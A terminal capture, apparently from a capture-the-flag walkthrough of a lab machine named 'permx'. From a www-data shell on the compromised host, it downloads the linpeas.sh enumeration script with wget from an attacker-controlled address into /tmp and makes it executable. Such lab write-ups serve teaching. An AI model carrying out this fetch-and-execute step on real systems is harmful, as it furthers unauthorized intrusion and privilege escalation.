 www-data@permx:/tmp$ wget http://10.10.16.9/linpeas.sh
wget http://10.10.16.9/linpeas.sh
--2024-07-31 06:18:19--  http://10.10.16.9/linpeas.sh
Connecting to 10.10.16.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 862779 (843K) [text/x-sh]
Saving to: 'linpeas.sh'

     0K .......... .......... .......... .......... ..........  5% 52.9K 15s
    50K .......... .......... .......... .......... .......... 11%  155K 9s
   100K .......... .......... .......... .......... .......... 17%  158K 7s
   150K .......... .......... .......... .......... .......... 23% 3.28M 5s
   200K .......... .......... .......... .......... .......... 29%  173K 4s
   250K .......... .......... .......... .......... .......... 35% 2.71M 3s
   300K .......... .......... .......... .......... .......... 41% 2.45M 3s
   350K .......... .......... .......... .......... .......... 47% 3.74M 2s
   400K .......... .......... .......... .......... .......... 53% 3.62M 2s
   450K .......... .......... .......... .......... .......... 59%  196K 2s
   500K .......... .......... .......... .......... .......... 65% 2.53M 1s
   550K .......... .......... .......... .......... .......... 71% 2.90M 1s
   600K .......... .......... .......... .......... .......... 77% 2.87M 1s
   650K .......... .......... .......... .......... .......... 83% 2.57M 0s
   700K .......... .......... .......... .......... .......... 89% 3.75M 0s
   750K .......... .......... .......... .......... .......... 94% 4.07M 0s
   800K .......... .......... .......... .......... ..        100%  199K=2.5s

2024-07-31 06:18:23 (335 KB/s) - 'linpeas.sh' saved [862779/862779]

www-data@permx:/tmp$ ls
ls
linpeas.sh
www-data@permx:/tmp$ chmod +x linpeas.sh
chmod +x linpeas.sh
www-data@permx:/tmp$